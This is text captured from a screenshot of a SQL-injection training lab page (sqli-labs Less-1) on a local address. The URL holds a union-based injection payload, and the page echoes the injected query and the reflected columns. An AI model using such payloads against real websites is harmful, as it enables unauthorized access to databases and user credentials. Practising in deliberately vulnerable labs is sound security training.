 不安全 192.168.183.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,3--+
I
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1